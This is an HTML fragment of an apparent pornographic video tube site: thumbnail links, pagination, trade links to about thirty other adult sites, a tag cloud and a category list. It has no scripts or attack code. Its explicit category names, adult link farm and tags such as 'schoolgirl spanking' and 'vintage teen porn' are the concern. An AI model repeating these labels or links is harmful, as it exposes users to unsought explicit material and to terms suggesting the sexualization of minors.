                        <a href="/en/video/2705852732916230261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96ffde875" src="/thumbs/261/2705852732916230261_0.jpg"/>
                                <span class="thumb-info">10:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2341534530637202711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="207ecd3fe7f10517" src="/thumbs/711/2341534530637202711_0.jpg"/>
                                <span class="thumb-info">18:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731383609503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914a3f89f" src="/thumbs/503/2705852731383609503_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731622217299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb922dcd653" src="/thumbs/299/2705852731622217299_0.jpg"/>
                                <span class="thumb-info">7:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732733360549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9651789a5" src="/thumbs/549/2705852732733360549_0.jpg"/>
                                <span class="thumb-info">8:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732854503158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c5006f6" src="/thumbs/158/2705852732854503158_0.jpg"/>
                                <span class="thumb-info">9:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15268258431820135863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d3e3c02627807db7" src="/thumbs/863/15268258431820135863_0.jpg"/>
                                <span class="thumb-info">11:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733193532813/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98085358d" src="/thumbs/813/2705852733193532813_0.jpg"/>
                                <span class="thumb-info">4:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17686024684039969654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f57161bedcfe1b76" src="/thumbs/654/17686024684039969654_0.jpg"/>
                                <span class="thumb-info">12:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731115160842/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb904a3c50a" src="/thumbs/842/2705852731115160842_0.jpg"/>
                                <span class="thumb-info">11:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733661700513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99c6ce1a1" src="/thumbs/513/2705852733661700513_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896219875801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg"/>
                                <span class="thumb-info">13:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733337383440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb989183210" src="/thumbs/440/2705852733337383440_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732405643838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9518efa3e" src="/thumbs/838/2705852732405643838_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9666050222166654273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8624b576d1543d41" src="/thumbs/273/9666050222166654273_0.jpg"/>
                                <span class="thumb-info">27:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9989028252858813984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8aa0284596fd8e20" src="/thumbs/984/9989028252858813984_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894676891737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75121dd7859" src="/thumbs/737/1892856894676891737_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12288574603467296157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa89c97e838e0d9d" src="/thumbs/157/12288574603467296157_0.jpg"/>
                                <span class="thumb-info">15:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636666238043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008bcb45b" src="/thumbs/43/3824942636666238043_0.jpg"/>
                                <span class="thumb-info">12:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735058415111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9efad0e07" src="/thumbs/111/2705852735058415111_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732289087334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94a9c7766" src="/thumbs/334/2705852732289087334_0.jpg"/>
                                <span class="thumb-info">15:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731253383050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90ce0df8a" src="/thumbs/50/2705852731253383050_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6443112788066525298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="596a88f1947b6072" src="/thumbs/298/6443112788066525298_0.jpg"/>
                                <span class="thumb-info">7:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9135336937392374326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ec73c8b20c70236" src="/thumbs/326/9135336937392374326_0.jpg"/>
                                <span class="thumb-info">18:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4018930576445825933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37c61c10ea02638d" src="/thumbs/933/4018930576445825933_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732995936881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb974be2271" src="/thumbs/881/2705852732995936881_0.jpg"/>
                                <span class="thumb-info">16:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734137757599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b8ccef9f" src="/thumbs/599/2705852734137757599_0.jpg"/>
                                <span class="thumb-info">13:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898303196522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fa027d6a" src="/thumbs/522/1892856898303196522_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894266025750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75109602716" src="/thumbs/750/1892856894266025750_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734765616826/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9de394eba" src="/thumbs/826/2705852734765616826_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732462633074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb954f49072" src="/thumbs/74/2705852732462633074_0.jpg"/>
                                <span class="thumb-info">14:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731424973009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9171b20d1" src="/thumbs/9/2705852731424973009_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1322436399711954478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="125a3ce622e0a62e" src="/thumbs/478/1322436399711954478_0.jpg"/>
                                <span class="thumb-info">20:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731505537561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91be87219" src="/thumbs/561/2705852731505537561_0.jpg"/>
                                <span class="thumb-info">19:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734063308726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b45cefb6" src="/thumbs/726/2705852734063308726_0.jpg"/>
                                <span class="thumb-info">8:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733991729418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b018b90a" src="/thumbs/418/2705852733991729418_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732557714746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a9f653a" src="/thumbs/746/2705852732557714746_0.jpg"/>
                                <span class="thumb-info">17:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14676799819008527344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cbae77aca3854bf0" src="/thumbs/344/14676799819008527344_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734337586884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c4b616c4" src="/thumbs/884/2705852734337586884_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731986413945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb938920979" src="/thumbs/945/2705852731986413945_0.jpg"/>
                                <span class="thumb-info">19:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731700041614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92780578e" src="/thumbs/614/2705852731700041614_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17996824665703940586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f9c190aea44581ea" src="/thumbs/586/17996824665703940586_0.jpg"/>
                                <span class="thumb-info">17:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733532882527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb994bf465f" src="/thumbs/527/2705852733532882527_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/902239341310124420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8565e6912c2184" src="/thumbs/420/902239341310124420_0.jpg"/>
                                <span class="thumb-info">19:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15249638039191523655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d3a19900274b9147" src="/thumbs/655/15249638039191523655_0.jpg"/>
                                <span class="thumb-info">18:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732799289854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9690589fe" src="/thumbs/854/2705852732799289854_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734351840389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c58f9485" src="/thumbs/389/2705852734351840389_0.jpg"/>
                                <span class="thumb-info">7:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731056428814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90123970e" src="/thumbs/814/2705852731056428814_0.jpg"/>
                                <span class="thumb-info">6:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897199889551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b83f5c8f" src="/thumbs/551/1892856897199889551_0.jpg"/>
                                <span class="thumb-info">16:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13673527322123897707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bdc220a76dcb0b6b" src="/thumbs/707/13673527322123897707_0.jpg"/>
                                <span class="thumb-info">12:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732330447106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94d139102" src="/thumbs/106/2705852732330447106_0.jpg"/>
                                <span class="thumb-info">7:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16404916429318770961/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3a9f8935383d111" src="/thumbs/961/16404916429318770961_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545039846955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511f652e2b" src="/thumbs/955/1426482545039846955_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3430792879733490274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f9c9ff26e744262" src="/thumbs/274/3430792879733490274_0.jpg"/>
                                <span class="thumb-info">9:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734399773742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c86afc2e" src="/thumbs/742/2705852734399773742_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10820852886888812765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="962b645e89c490dd" src="/thumbs/765/10820852886888812765_0.jpg"/>
                                <span class="thumb-info">12:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12371912286204946769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="abb1dcacd3896951" src="/thumbs/769/12371912286204946769_0.jpg"/>
                                <span class="thumb-info">7:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731802540773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92d9c5ae5" src="/thumbs/773/2705852731802540773_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732851437339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c213f1b" src="/thumbs/339/2705852732851437339_0.jpg"/>
                                <span class="thumb-info">15:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731361405528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb913512a58" src="/thumbs/528/2705852731361405528_0.jpg"/>
                                <span class="thumb-info">4:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731653682915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb924bcf6e3" src="/thumbs/915/2705852731653682915_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3939234341210264774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36aaf8c32adb94c6" src="/thumbs/774/3939234341210264774_0.jpg"/>
                                <span class="thumb-info">17:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7866706875274543089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d2c283934dcbff1" src="/thumbs/89/7866706875274543089_0.jpg"/>
                                <span class="thumb-info">16:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731309063002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb910327b5a" src="/thumbs/2/2705852731309063002_0.jpg"/>
                                <span class="thumb-info">16:50</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://vintagepornvice.com/" data-ct="3918466774" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3918466774.jpg" alt="vintage porn vice">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://80svintagepornmovies.com/" data-ct="3007289649" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3007289649.jpg" alt="80svintagepornmovies.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://retroporno.pro/" data-ct="395542704" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/395542704.jpg" alt="retro porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://freevintageporn.pro/" data-ct="537449290" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/537449290.jpg" alt="free vintage porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://retrosex.pro/" data-ct="572045161" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/572045161.jpg" alt="retro sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://vintageporn.name/" data-ct="623545826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/623545826.jpg" alt="vintage porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagetube.me/" data-ct="677266072" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/677266072.jpg" alt="Vintage Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagepornvideos.pro/" data-ct="678468474" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/678468474.jpg" alt="vintage porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://ivintagetube.com/" data-ct="819902775" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/819902775.jpg" alt="ivintagetube.me">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagepornmovies.name/" data-ct="848486106" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/848486106.jpg" alt="vintage porn movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintageanal.pro/" data-ct="982025569" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/982025569.jpg" alt="vintageanal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://retrosex.name/" data-ct="1191633942" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1191633942.jpg" alt="Retro Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://classicpornmovies.pro/" data-ct="1382552884" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1382552884.jpg" alt="classicpornmovies.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://ivintageeroticaporn.com/" data-ct="1430617371" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1430617371.jpg" alt="ivintageeroticaporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagemilf.pro/" data-ct="1588504031" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1588504031.jpg" alt="vintagemilf.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://iretropornmovies.com/" data-ct="1767308364" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1767308364.jpg" alt="iretropornmovies.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexyvintage80s.com/" data-ct="1862596304" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1862596304.jpg" alt="sexy vintage 80s">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://vintagesextube.name/" data-ct="2214421307" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2214421307.jpg" alt="Vintage Sex Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagenudes.pro/" data-ct="2842041685" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2842041685.jpg" alt="vintage nudes">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagesex.name/" data-ct="2877606221" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2877606221.jpg" alt="Vintage Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintagesexvideos.pro/" data-ct="3096943096" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3096943096.jpg" alt="vintage sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://iretroporn.com/" data-ct="3433623131" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3433623131.jpg" alt="iretroporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintageteenporn.pro/" data-ct="3635624759" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3635624759.jpg" alt="vintage teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://retroporn.name/" data-ct="3649013683" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3649013683.jpg" alt="Retro Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vintageporntube.name/" data-ct="3689050164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3689050164.jpg" alt="vintage porn tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.vintagetube.pro/" data-ct="3767427781" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3767427781.jpg" alt="vintagetube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://italianxxx.pro/" data-ct="3867369214" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3867369214.jpg" alt="Italian xxx ">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://80svintagesex.com/" data-ct="3981067236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3981067236.jpg" alt="80s vintage sex">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/QVBQ/" target="_self" title="APP">APP</a>  <a href="/en/search/b2xkIG1hbg/" target="_self" title="old man">old man</a>  <a href="/en/search/Q0FSVE9PTg/" target="_self" title="CARTOON">CARTOON</a>  <a href="/en/search/dHVya2lzaA/" target="_self" title="turkish">turkish</a>  <a href="/en/search/QWxtYW4ga2xhc2lrIHNleA/" target="_self" title="Alman klasik sex">Alman klasik sex</a>  <a href="/en/search/c2Nob29sZ2lybCBzcGFua2luZw/" target="_self" title="schoolgirl spanking">schoolgirl spanking</a>  <a href="/en/search/aXRhbGlhbiBjbGFzc2lj/" target="_self" title="italian classic">italian classic</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/SXRhbGlhbg/" target="_self" title="Italian">Italian</a>  <a href="/en/search/R0FZ/" target="_self" title="GAY">GAY</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/d2lmZSBzaGFyZQ/" target="_self" title="wife share">wife share</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/97779793/70s/popular/1/" target="_self"><span class="category-title">70s</span><span class="category-count">54</span></a>
<a href="/en/category/97845329/80s/popular/1/" target="_self"><span class="category-title">80s</span><span class="category-count">36</span></a>
<a href="/en/category/97910865/90s/popular/1/" target="_self"><span class="category-title">90s</span><span class="category-count">66</span></a>
<a href="/en/category/98107473/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">1024</span></a>
<a href="/en/category/98173009/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">1095</span></a>
<a href="/en/category/98369617/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">303</span></a>
<a href="/en/category/98435153/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">318</span></a>
<a href="/en/category/98697297/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">234</span></a>
<a href="/en/category/98762833/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">272</span></a>
<a href="/en/category/98500689/Babes/popular/1/" target="_self"><span class="category-title">Babes</span><span class="category-count">505</span></a>
<a href="/en/category/99024977/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1111</span></a>
<a href="/en/category/98959441/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">794</span></a>
<a href="/en/category/99221585/Blondes/popular/1/" target="_self"><span class="category-title">Blondes</span><span class="category-count">727</span></a>
<a href="/en/category/99287121/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">2096</span></a>
<a href="/en/category/99614801/Booty/popular/1/" target="_self"><span class="category-title">Booty</span><span class="category-count">29</span></a>
<a href="/en/category/99483729/Brunettes/popular/1/" target="_self"><span class="category-title">Brunettes</span><span class="category-count">13</span></a>
<a href="/en/category/97517649/Classic/popular/1/" target="_self"><span class="category-title">Classic</span><span class="category-count">830</span></a>
<a href="/en/category/100335697/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">180</span></a>
<a href="/en/category/100401233/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">102</span></a>
<a href="/en/category/100466769/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">793</span></a>
<a href="/en/category/101122129/Danish/popular/1/" target="_self"><span class="category-title">Danish</span><span class="category-count">78</span></a>
